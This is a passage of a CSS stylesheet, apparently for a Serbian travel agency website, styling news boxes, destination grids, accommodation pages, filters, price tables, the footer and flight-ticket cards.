    color: #a12076;
    margin-right: 7px;
}

.cena.stara-cena {
    text-decoration: line-through;
}

.rounded {
    border-radius: 10px;
    overflow: hidden;
}


/*Novosti home*/

.novosti-home {
    border: 2px solid #3D0459;
    padding: 20px;
    margin: 40px 0;
    position: relative;
    overflow: visible;
}

.single-blog h4 {
    font-size: 18px;
}

.novosti-content {
    font-size: 15px;
    line-height: 23px;
    color: #707070;
}

.novosti-home-title {
    position: absolute;
    left: 0;
    top: 0;
    transform: rotate(-90deg);
    background: #3D0459;
    padding: 5px 15px;
    color: #fff;
    text-transform: uppercase;
}

.novosti-home-title {
    position: absolute;
    left: -17px;
    top: 50%;
    background: #d6b028;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
    transform-origin: top left;
    transform: rotate(-90deg) translate(-50%, -50%);
    z-index: 0;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

.novosti-home-title a {
    padding: 5px 15px;
    display: inline-block;
    color: #fff;
}

.single-blog img {
    border-radius: 6px;
}


/*O nama home*/

.o-nama-home {
    background: #F5F9FC;
    padding: 50px 0 20px;
}

.single-o-nama-box {
    background: #fff;
    text-align: center;
    padding: 20px 40px 20px;
    font-size: 14px;
    color: #3d0459;
    height: 100%;
    box-shadow: 0 10px 20px rgb(9 17 64 / 5%);
    transition: .5s;
}

.single-o-nama-box:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 0.15);
}

.single-o-nama-box h4 {
    font-size: 21px;
}

h3.home-section-title {
    margin-bottom: 50px;
    color: #242324;
}

.section-title {
    position: relative;
}

.home-section-with-slider {
    background-size: cover;
    background-position: center;
    filter: blur(10px);
    -webkit-filter: blur(10px);
    position: absolute;
    left: 0;
    top: 0;
    width: -webkit-fill-available;
    height: -webkit-fill-available;
    z-index: -1;
}

img.blured {
    position: absolute;
    margin: 2px 0;
    filter: blur(8px);
    -webkit-filter: blur(8px);
}

.overflow-hidden {
    overflow: hidden;
}

.white-mask-blur {
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0.8799894957983193) 10%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.8799894957983193) 90%, rgba(255, 255, 255, 1) 100%);
    padding: 40px 0;
    position: relative;
}

span.behind-title {
    font-family: 'StarTravelBehind';
    font-size: 7em;
    position: absolute;
    top: 0.4em;
    transform: translate(-50%, -50%);
    z-index: 0;
    color: #3D0459;
    opacity: 0.03;
    text-transform: uppercase;
}

h3.home-section-title {
    position: relative;
    z-index: 1;
}

.onama-icon {
    font-size: 5em;
}

.home-slider-wrapper-main .single-ponuda {
    height: 350px;
}


/* Promo boxes style */

.popularne-destinacije-home {
    margin: 50px 0;
}

.popularne-destinacije-home .destinacije-grid .single-ponuda {
    height: 100%;
    overflow: hidden;
}

.destinacije-grid {
    display: grid;
    grid-template-rows: 190px 190px;
    grid-gap: 15px;
    margin-bottom: 50px;
}

.destinacije-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi" "treci cetvrti peti";
}

.destinacije-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "prvi cetvrti peti";
}

.destinacije-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti drugi peti";
}

.destinacije-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti treci";
}

.destinacije-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci" "cetvrti peti sesti";
}

.destinacije-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    padding: 20px 20px;
}

.destinacije-mask h3 {
    color: #fff;
    font-size: 24px;
}


/*Newsletter home */

.avio-karte-section {
    padding: 40px 0;
    color: #fff;
    background: #3D0459;
}

.avio-karte-section .item {
    margin: 0 8px;
}

.home-footer-wrapper-main>.d-flex {
    margin: 0 -8px;
}

.home-footer-wrapper-main .single-ponuda {
    height: 190px;
}

.newsletter-form-wrapper {
    position: relative;
}

.home-footer-wrapper-main .item h3 {
    font-size: 22px;
    border: 0;
    margin: 15px 0;
}

.newsletter-form-wrapper input {
    width: 100%;
    height: 44px;
    border-radius: 0;
    border: 1px solid #ced4da;
    padding: 5px 15px;
    font-size: 1em;
}

.newsletter-form-wrapper input[type="submit"] {
    position: absolute;
    right: 5px;
    height: 40px;
    top: 5px;
    background: #3d0459;
    color: #fff;
    padding: 5px 20px;
    font-size: 15px;
    width: auto !important;
    border: 0;
}

.newsletter-section h3 {}

.newsletter-section p {
    margin-bottom: 0;
}

.avio-karte-section h3.home-section-title,
.avio-karte-section span.behind-title {
    color: #fff;
}

.avio-karte-section.home-footer-ponude>.container {
    z-index: 1;
}


/*footer*/

footer#colophon {
    padding: 50px 0 10px;
    color: #fff;
    background: #A12076;
    font-size: 16px;
    position: relative;
}

.footer-gradient-bottom:before {
    position: absolute;
    width: 100%;
    height: 280px;
    top: -140px;
    content: "";
    background: rgb(61, 4, 89);
    background: linear-gradient(180deg, rgba(61, 4, 89, 1) 0%, rgba(161, 32, 118, 1) 90%);
}

footer#colophon a {
    color: #fff;
    padding: 7px 0;
    display: inline-block;
}

.footer-widgets h4 {
    margin-bottom: 20px;
    font-family: 'StarTravelMedium';
    text-transform: uppercase;
    font-size: 23px;
}

.footer-widgets li {
    line-height: 170%;
}

footer .site-info {
    border-top: 1px solid rgb(255 255 255 / 15%);
    padding: 20px 0px;
    font-size: 14px;
    margin-top: 10px;
}

.display-inline p {
    display: inline;
}

.footer-logos {
    justify-content: space-between;
    flex-direction: column;
    text-align: center;
}

.footer-logos div {
    width: 100%;
}

.footer-widgets input {
    border-radius: 0 !important;
    outline: none !important;
}

.footer-widgets button {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    color: #fff;
}

.footer-widgets button:hover {
    background-color: #3D0459;
    border: 1px solid #3D0459;
    opacity: .9;
}


/*Floating contact*/

.floating-right li:hover,
.contact-close-btn:hover {
    cursor: pointer;
}

.floating-contact,
.floating-search {
    position: fixed;
    right: -400px;
    top: 0;
    height: 100vh;
    overflow: auto;
    width: 350px;
    background: #fff;
    z-index: 10000000000;
    padding: 20px 30px;
    box-shadow: 0 0 30px rgb(0 0 0 / 45%);
    transition: .5s;
}

.floating-contact.open,
.floating-search.open {
    right: 0px;
}

.floating-right {
    position: fixed;
    top: 25vh;
    right: 0;
    background: #A12076;
    padding: 5px 10px 0;
    font-size: 2.2em;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    color: #fff;
}

.floating-right ul {
    padding: 0;
    margin: 0;
}

.floating-right li {
    border-bottom: 1px solid #fff;
    padding: 5px 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.floating-right li:last-child {
    border-bottom: 0;
}

.float-header {
    position: relative;
}

.contact-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
}

.single-header-poslovnica button {
    width: 100%;
    text-align: left;
    padding: 10px 20px;
    background: #A12076;
    color: #fff;
    margin-bottom: 15px;
    height: auto;
}

.single-header-poslovnica button:hover {
    background: #A12076;
    color: #fff;
    text-decoration: none;
}

span.poslovnica-rvreme {
    display: block;
}

span.rvreme-label {
    display: inline-block;
    width: 90px;
}

.float-body {
    font-size: 15px;
}

.float-body h5 {
    font-size: 12px;
    margin: 15px 0 5px;
}

.float-body .single-header-poslovnica {
    padding: 0;
    padding-bottom: 10px;
}

.float-body .single-header-poslovnica:last-child {
    border-bottom: 0;
}

.float-header h4 {
    color: #A12076;
    border-bottom: 1px solid #A12076;
    padding-bottom: 7px;
    margin-bottom: 5px;
}

.single-header-poslovnica .collapse {
    margin-bottom: 10px;
}

.search-filter-group {
    margin: 5px 0 15px;
}

.search-filter-group button {
    min-width: 160px;
    height: 45px;
    position: relative;
    font-size: 14px;
}

.float-search-form {
    font-size: 15px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 5px;
}

.search-filter-group button span {
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 1.8em;
}


/*Buttons*/

.btn {
    height: 40px;
    padding: 6px 25px;
    border-radius: 0px !important;
    font-size: 15px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

.btn-primary {
    color: #fff;
    background-color: #a12076;
    border-color: #a12076;
}

.btn-primary:hover {
    background-color: #3d0459;
    border-color: #3d0459;
}


/*Floating social*/

.floating-social {
    position: fixed;
    z-index: 998;
    top: 25vh;
    left: 15px;
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 10px 5px;
    font-size: 1.8em;
    border-radius: 6px;
    box-shadow: 0 0 10px rgb(0 0 0 / 18%);
}

.floating-social ul {
    margin-bottom: 0;
}


/*Header image*/

div#header-image {
    position: relative;
    height: 330px;
    overflow: hidden;
}

div#no-header-image {
    background: #3d0459;
    padding: 50px 0 40px;
    color: #fff;
}

div#header-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#header-image .header-img-mask {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    background: rgb(22, 23, 67);
    background: linear-gradient(180deg, rgba(22, 23, 67, 0) 0%, rgba(16, 20, 66, 0.2665441176470589) 60%, rgba(9, 17, 64, 0.6615021008403361) 100%);
    color: #fff;
    padding: 50px 0 25px;
}

div#header-image .header-img-mask h1 {
    font-size: 50px;
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

div#no-header-image .header-img-mask h1 {
    font-family: 'StarTravelDemi';
    font-size: 40px;
}

.zaposlenje-title h3 {
    margin-bottom: 40px;
    color: #A12076;
}


/*Drzava*/

.drzava-short-conent {
    font-size: 16px;
    line-height: 25px;
    color: #656565;
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 20px;
}

.site-content.destinacija-opis {
    margin: 50px 0;
}

.single-destinacija-drzave figure {
    height: 150px;
    display: inline-block;
    overflow: hidden;
    margin-bottom: 5px;
    width: 100%;
}

.single-destinacija-drzave h3 {
    font-size: 19px;
    margin-bottom: 20px;
}

.single-destinacija-drzave .btn {
    height: auto;
}

.gallery-hidden {
    display: none;
}

.objekat-galerija .gallery-item {
    position: relative;
}

.gal-number {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(0 0 0 / 60%);
    font-size: 2em;
    color: #fff;
}

.galerija-pozicije-ostale {
    display: none !important;
}

.light-overlay {
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    padding: 80px 0 0px;
    background: rgb(255, 255, 255);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8435749299719888) 22%, rgba(255, 255, 255, 1) 100%);
}

.breadcrumbs-mesta {
    padding: 10px 0;
}

.header-links {
    position: absolute;
    right: 15px;
    height: 70px;
    background: #fff;
    box-shadow: 0 10px 25px rgb(5 44 83 / 12%);
    top: -45px;
    display: flex;
    align-items: center;
}

.header-links>div {
    border: 1px solid rgb(255 255 255 / 39%);
    border-radius: 6px;
    transition: .5s;
    overflow: hidden;
    margin: 0 20px;
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}

.header-links>div:hover a,
.header-links-padding:hover {
    background: #fff;
    color: #A12076;
}

.header-links a,
.header-links-padding {
    padding: 5px;
    color: #a12076;
    line-height: 200%;
    display: flex;
    align-items: center;
}

.header-link-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 60px;
    padding: 0;
    margin: 0 !important;
    margin-bottom: 0px !important;
}

.header-links-padding:hover {
    cursor: pointer;
}

.header-links span.icon-large {
    font-size: 2em;
    display: inline-block;
    width: 50px;
}

.header-link-flex span {
    font-size: 25px;
    color: #a12076;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.header-link-label {
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #a12076;
}

.otvori-opis span.icon-large {
    font-size: 1.5em !important;
}

.otvori-opis a {
    padding: 0;
}

.otvori-opis:hover a span {
    color: #A12076;
}

.header-img-mask a {
    color: #fff;
}

.header-img-mask a:hover {
    text-decoration: none;
}

p#breadcrumbs a {
    color: #A12076;
}

div#header-image p#breadcrumbs a {
    color: #fff;
}

p#breadcrumbs {
    margin-bottom: 0;
    font-size: 15px;
}

span.br-destinacija {
    font-size: 1.4em;
}

.ponuda-marker {
    position: absolute;
    right: -44px;
    top: -7px;
    background: #a12076;
    z-index: 1;
    padding: 17px 5px 3px;
    text-align: center;
    transform: rotate(45deg);
    width: 120px;
    text-transform: uppercase;
    color: #fff;
    font-size: 1em;
}

.ponuda-marker.Bestbuy {
    right: -43px;
    padding: 27px 5px 3px;
    font-size: 0.85em;
}

.ponuda-marker.Budget,
.ponuda-marker.Akcija {
    padding: 25px 5px 3px;
    font-size: 0.9em;
}

.single-destinacija-drzave {
    box-shadow: 0 5px 15px rgb(0 0 0 / 12%);
    font-size: 14px;
    height: 100%;
    transition: .5s;
    background: #fff;
}

.single-destinacija-drzave:hover {
    box-shadow: 0 5px 15px rgb(61 4 89 / 22%);
}

.single-destinacija-drzave figure {
    position: relative;
}

.smestaj-cena {
    font-size: 12px;
    margin-right: 15px;
    background: #fde5f5;
    padding: 2px 15px;
    border-radius: 6px;
    line-height: 90%;
}

span.cena {
    font-size: 16px;
    color: #3d0459;
    display: block;
    line-height: 160%;
}

.single-app-info {
    display: inline;
    align-items: center;
    margin-bottom: 5px;
}

.single-app-info span.icon-app {
    width: 35px;
    display: inline-block;
    font-size: 1.8em;
    color: #3d0459;
}

.single-app-info span.icon-app.icon-pin-1 {
    font-size: 1.5em;
}

.single-app-info span.icon-deck-chair.icon-app {
    font-size: 1.6em;
}

.single-destinacija-drzave h3 {
    font-size: 16px;
    color: #313131;
    margin: 5px 0 10px;
    font-family: 'StarTravelDemi';
}

.single-destinacija-drzave figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

span.tip-smestaja span {
    color: #3D0459;
}

.posebno {
    margin-bottom: 20px;
}


/*Drzava mapa*/

.mapa-lokacija {
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 10px 20px rgb(177 203 255 / 18%);
    text-align: center;
}

.mapa-lokacija img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.mapa-lokacija .map-label {
    padding: 12px 20px;
}


/* Drzava filteri*/

.drzava-filteri {
    padding: 15px 20px;
    position: -webkit-sticky;
    position: sticky;
    top: 60px;
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit {
    border: 1px solid #F1F1F1;
    background: #fff;
    border-top: 4px solid #a12076;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.drzava-filteri.smestaj-upit .single-filter-wrapper {
    padding-bottom: 10px;
    position: relative;
}

.float-submit span.ajax-loader {
    position: absolute !important;
    left: 0;
    top: 0;
    z-index: -1;
}

.float-submit {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
}

.float-submit input[type="submit"] {
    width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #ceefd1;
    background: #e1f9e2;
    margin: 0;
    padding: 5px 10px;
    line-height: 20px;
    text-align: center;
    font-size: 0.9em;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #d5bae3;
    background: #f5e6fd;
    margin: 0;
    font-size: 0.9em;
    padding: 5px 10px;
    color: #a12076;
    margin-top: 30px;
}

.single-filter-wrapper h6 {
    font-size: 17px;
    margin-bottom: 19px;
    color: #A12076;
}

.single-filter-wrapper.filter-destinacija {
    max-height: 300px;
    overflow: auto;
}

span.filter-icon {
    font-size: 1.6em;
    color: #3d0459;
    display: inline-block;
    width: 40px;
}

.single-filter-wrapper {
    margin-bottom: 0px;
}

.single-filter-wrapper button {
    width: 100%;
}

.filter-btn-wrapper .btn {
    width: 100%;
}

.single-filter-wrapper select {
    background-color: transparent;
}


/* Customize the label (the container) */

.filter-label {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}


/* Hide the browser's default checkbox */

.filter-label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}


/* Create a custom checkbox */

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    background-color: #fff;
    border-radius: 5px;
}


/* On mouse-over, add a grey background color */

.filter-label:hover input~.checkmark {
    background-color: #3d0459;
}


/* When the checkbox is checked, add a blue background */

.filter-label input:checked~.checkmark {
    background-color: #3d0459;
}


/* Create the checkmark/indicator (hidden when not checked) */

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}


/* Show the checkmark when checked */

.filter-label input:checked~.checkmark:after {
    display: block;
}


/* Style the checkmark/indicator */

.filter-label .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.destinacije-listing h3.slider-box-title {
    border: 0;
}

.destinacije-listing .single-ponuda {
    height: 215px;
    position: relative;
    margin-bottom: 30px;
    background: #fff;
    padding: 10px;
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}


/*Lightbox*/

#swipebox-overlay {
    background: rgb(13 13 13 / 85%);
}


/*O nama page*/

.alt-text-onama {
    background: #eef0ff;
    padding: 30px 30px 10px 30px;
}

.entry-content ul {
    padding-left: 22px;
}

.entry-content ul li {
    margin-bottom: 5px;
    position: relative;
}

.entry-content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    background: #A12076;
    position: absolute;
    left: -20px;
    top: 8px;
    border-radius: 50%;
}

.entry-content h4 {
    margin-bottom: 20px;
}

.onama-poslovnice {
    margin-top: 40px;
    background: #3d0459;
    padding: 40px 0;
    color: #fff;
}

.onama-poslovnice h3 {
    margin-bottom: 30px;
    text-transform: uppercase;
}

.onama-poslovnice h4 span {
    font-size: 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgb(255 255 255 / 6%);
    padding-bottom: 5px;
}

.onama-poslovnice a {
    color: #fff;
}

.page .entry-content {
    margin-top: 15px;
}

.onama-slider .owl-stage {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 40px;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.onama-slider .owl-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: auto !important;
}


/*Zaposlenje page*/

.single-posao {
    text-align: left;
    transition: .5s;
    padding: 30px 20px;
}

.single-posao:hover {
    box-shadow: 0 10px 20px rgb(9 17 64 / 10%);
}

.entry-content h5 {
    font-size: 15px;
    margin-top: 20px;
}

.page-template-template-poslovnice .single-o-nama-box h4 span {
    font-size: 21px;
}

.single-autobus {
    padding: 20px 30px;
}

.single-autobus .zaposlenje-content {
    color: #707070;
}

.reklamacije-sekcija button.btn.btn-primary,
.tab-accordion button.btn.btn-primary {
    width: 100%;
    text-align: left;
}

.reklamacije-sekcija {
    padding: 30px 0 0;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #A12076;
    border-color: #A12076;
}

button:focus {
    outline: none !important;
    box-shadow: none !important;
}

button.btn.btn-primary[data-toggle="collapse"] {
    position: relative;
}

button.btn.btn-primary[data-toggle="collapse"]:after {
    content: "\e91a";
    font-family: 'euroturs';
    position: absolute;
    right: 15px;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

button.btn.btn-primary[data-toggle="collapse"][aria-expanded="true"]:after {
    -webkit-transform: rotate(180deg) translateY(0%);
    -moz-transform: rotate(180deg) translateY(0%);
    -ms-transform: rotate(180deg) translateY(0%);
    -o-transform: rotate(180deg) translateY(0%);
    transform: rotate(180deg) translateY(0%);
}

.entry-content blockquote,
.reklamacije-sekcija blockquote {
    background: #eef0ff;
    padding: 20px;
}

blockquote p:last-child {
    margin-bottom: 0;
}


/*bus gallery*/

ul.gallery {
    list-style-type: none;
    padding-left: 0;
}

ul.gallery li {
    float: left;
    width: 25%;
    padding: 5px;
    margin-bottom: 5px;
}

ul.gallery li:before {
    display: none;
}


/*Kontakt*/

.kontakt-img ul.gallery li {
    width: 50%;
}

.kontakt-img img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    object-position: center;
}


/*objekti*/

body.page-template-template-vile .drzava-filteri.smestaj-upit {
    top: 150px;
    transition: 0.5s;
}

body.page-template-template-vile .drzava-filteri.smestaj-upit.scrollUp {
    top: 150px;
}

body.page-template-template-vile main#content,
.main-content {
    background-repeat: no-repeat;
    background-size: 100%;
}

.page-title h1 {
    font-size: 48px;
    font-family: 'StarTravelDemi';
    color: #303437;
    display: flex;
    align-items: center;
}

.page-title .star-icons-wrapper {
    font-size: 18px;
    margin-left: 10px;
    position: relative;
    top: 2px;
}

.page-title {
    padding: 30px 0;
}

.hotel-kategorija span.label {
    margin-right: 10px;
    display: inline-block;
}

span.star-icons-wrapper span {
    color: #FFA200;
    margin: 0 1px;
}

.hotel-kategorija {
    font-size: 15px;
    color: #232323;
    display: inline-block;
    background: #fff;
    padding: 5px 15px;
    box-shadow: 0 5px 30px rgb(0 0 0 / 13%);
    border-radius: 6px;
    margin: 20px 0;
}

.gallery-item figure {
    margin: 0;
    overflow: hidden;
}

.gallery-item.prva.img-zoomin:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

div.prva img {
    width: 100%;
    height: 410px;
    object-fit: cover;
    object-position: center;
    margin: 0 3px;
}

div.ostale img {
    width: 74.2456px;
    height: 74.2456px;
    object-fit: cover;
    object-position: center;
}

div.ostale a {
    padding: 3px;
    position: relative;
    display: inline-block;
}

div.druga-treca {
    width: 100%;
}

div.druga-treca img {
    height: 203px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.galerija-pozicije-2-3 .druga-treca:first-child {
    margin-bottom: 3px;
}

.objekat-galerija.row {
    margin: 0;
}

.objekat-galerija.row .col-8,
.objekat-galerija.row .col-4,
.objekat-galerija.row .col-12 {
    padding: 0 3px;
}

.nav-tabs {
    border-bottom: 1px solid #E1E1E1;
}

.smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi .nav-tabs .nav-link {
    font-size: 18px;
    color: #A12076;
    padding: 10px 15px;
    position: relative;
    text-transform: uppercase;
    font-weight: bold;
}

.smestaj-tabovi .nav-tabs .nav-item.show .nav-link,
.smestaj-tabovi .nav-tabs .nav-link.active {
    border-color: transparent;
    color: #fff !important;
    border-radius: 0;
    background: #a12076;
}

.smestaj-tabovi .nav-tabs .nav-link.active:before,
.smestaj-tabovi .nav-tabs .nav-link:hover:before {
    content: "";
    position: absolute;
    bottom: -2px;
    width: 100%;
    height: 4px;
    background: #A12076;
    left: 0;
}

.smestaj-tabovi .nav-tabs .nav-link:hover {
    border-color: transparent;
}

.smestaj-tabovi .nav-tabs .nav-link:focus {
    outline: none;
    border-color: transparent;
}

.smestaj-tabovi ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    overflow: auto;
    overflow-y: hidden;
    background: #f9f5fb;
}

.smestaj-tabovi li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.smestaj-ponuda h4 {
    font-size: 23px;
    color: #A12076;
    margin: 0px 0 10px;
}

.sadrzaji-wrapper {
    padding-left: 10px;
}

.smestaj-sadrzaj {
    margin-top: 40px;
    color: #A12076;
}

.sadrzaji {
    display: block;
}

.sadrzaji .s1 {
    grid-area: s1;
}

.sadrzaji .s2 {
    grid-area: s2;
}

.sadrzaji .s3 {
    grid-area: s3;
}

.sadrzaji .s4 {
    grid-area: s4;
}

.sadrzaji .s5 {
    grid-area: s5;
}

.sadrzaji .s6 {
    grid-area: s6;
}

.sadrzaji .s7 {
    grid-area: s7;
}

.sadrzaji .s8 {
    grid-area: s8;
}

.sadrzaji .s9 {
    grid-area: s9;
}

.sadrzaji .s10 {
    grid-area: s10;
}

.sadrzaji-wrapper h4 {
    font-family: 'StarTravelDemi';
    color: #212529;
    margin: 20px 5px 0;
}

.single-sadrzaj-wrapper {
    display: none;
    align-items: center;
    color: #CCCCCC;
}

.sadrzaj-icon {
    width: 50px;
    font-size: 2.5em;
}

.sadrzaj-label {
    font-size: 16px;
}

.single-sadrzaj-wrapper.checked {
    color: #a12076;
    display: flex;
}

.smestaj-ponuda h3,
.related-ponude h3.related-ponude-title {
    font-size: 30px;
    font-weight: bold;
    color: #A12076;
    line-height: 46px;
}

.related-ponude h3.related-ponude-title {
    margin-bottom: 0.7em;
}

.lokacija-box {
    background: #F9FAFC;
    padding-bottom: 30px;
}

.lokacija-box .mapa-lokacija {
    margin-top: 25px;
}

.lokacija-box .mapa-lokacija img {
    height: 120px;
}

.lokacija-box .mapa-lokacija img.attachment-full {
    height: 200px;
}

.smestaj-tabovi-content ul li {
    position: relative;
    padding-left: 25px;
}

.paketi-tabovi li {
    padding-left: 0px !important;
}

.smestaj-tabovi-content ul li:before {
    content: "";
    width: 7px;
    height: 4px;
    background: #132f6a;
    position: absolute;
    display: inline-block;
    left: 7px;
    top: 8px;
    border-radius: 5px;
}

.paketi-tabovi li:before {
    display: none !important;
}

.smestaj-sadrzaj ul {
    columns: 3;
    margin: 20px 0;
}

.smestaj-sadrzaj ul li {
    padding-left: 30px;
    margin-bottom: 9px;
    position: relative;
}

.smestaj-sadrzaj ul li:before {
    content: "\e917";
    font-family: "euroturs";
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 10px;
    background: transparent;
    width: 7px;
    height: 6px;
}

.soba-slike img {
    height: 190px;
    object-fit: cover;
    object-position: center;
}

.soba-card {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    padding: 20px;
    margin-bottom: 30px;
    transition: .5s;
}

.soba-card:hover {
    box-shadow: 0 0px 30px rgb(74 105 168 / 0.25);
    background: #fbfcff;
}

.sadrzaj {
    margin: 20px 0 0;
}

.sadrzaj span,
.room-capacity-value {
    background: #EEF3FF;
    display: inline-block;
    padding: 3px 8px;
    color: #A12076;
    border-radius: 6px;
    margin-right: 5px;
    font-size: 14px;
    margin-bottom: 7px;
}

.sadrzaji-wrapper h4 {
    margin-top: 0;
    margin-bottom: 15px;
}

div#big .item {
    height: 470px !important;
}

div#big .gallery-item {
    height: 100%;
}

div#big .item img,
div#thumbs .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

div#thumbs {
    margin: 5px -2px 0;
    width: calc( 100% + 4px);
}

div#thumbs .item {
    padding: 2px;
}

.btn-secondary {
    background: #3D0459;
    border-color: #3D0459;
}

.btn-secondary:hover {
    background: #3d0459;
    border-color: #3d0459;
}

.soba-content h4 {
    font-size: 20px;
    margin-top: 0px;
}

.soba-cena {
    text-align: right;
    padding: 20px 0 0;
}

.soba-cena .cena {
    font-size: 18px;
    color: #A12076;
}

.soba-cena .tip-cene {
    margin-bottom: 10px;
    font-size: 0.8em;
}

div#smestaj-sobe {
    margin-top: 60px;
}

.sobe-wrapper {
    margin-top: 20px;
}

.popust-badge-vila {
    background: #f9f5fb;
    padding: 15px 25px;
    border: 1px dashed #a12076;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
}

.popust-badge-vila p:last-child {
    margin-bottom: 0;
}

.tag-popust-vila {
    font-weight: bold;
    font-size: 2em;
    padding-right: 15px;
    color: #a12076;
}

table {
    width: 100%;
    font-size: 16px;
    text-align: center;
}

.d-blue-cell td,
.d-blue-cell th {
    background: #A12076;
    color: #fff;
}

.bold-cell {}

td.capacity-cell {
    min-width: 90px;
}

th {
    padding: 2px;
}

tr.gold-cell td,
tr.gold-cell th {
    background: #3D0459;
    color: #fff;
    text-align: center;
}

td,
th {
    border: 1px solid #f1f1f1;
    padding: 5px;
    background: #fff;
    vertical-align: middle;
}

.l-blue-cell td,
.l-blue-cell th {
    background: #EEF3FF;
}

table tr:hover td {
    background: #F2F2F2;
    color: #212529;
}


/* paket tabovi */

.paketi-tabovi .nav.nav-pills {
    background: transparent;
    padding: 0;
}

.paketi-tabovi li.nav-item .nav-link.active,
.paketi-tabovi li.nav-item:hover a {
    border: 1px solid #3d0459;
    background: #3d0459;
    color: #fff;
}

.paketi-tabovi li.nav-item span {
    font-size: 1.5em;
    margin-right: 10px;
}

.paketi-tabovi li.nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px 15px;
    margin-right: 7px;
    color: #3d0459;
    font-size: 0.9em;
    border: 1px solid #3d0459;
}

.paketi-tabovi {
    margin-bottom: 20px;
}


/*avio karte*/

.single-aviokarta {
    box-shadow: 0 10px 20px rgb(177 203 255 / 0.18);
    border-radius: 8px;
    padding: 15px;
    font-size: 14px;
    color: #232323;
    transition: .5s;
}

.single-aviokarta:hover {
    background: #fdfaf0;
